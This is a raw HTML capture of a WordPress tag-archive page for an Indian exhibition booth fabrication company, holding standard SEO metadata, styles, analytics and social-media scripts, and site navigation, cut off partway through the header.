

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/
body_size: 13545
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/","name":"REI EXPO booth contractor india","url":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/","name":"REI EXPO booth contractor india | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/rei-expo-booth-contractor-india\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>REI EXPO booth contractor india | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REI EXPO booth contractor india Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/#webpage","url":"https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/","name":"REI EXPO booth contractor india Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"REI EXPO booth contractor india"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; REI EXPO booth contractor india Tag Feed" href="https://exhibitionboothfabricator.com/tag/rei-expo-booth-contractor-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: REI EXPO booth contractor india">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-rei-expo-booth-contractor-india tag-2476 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a 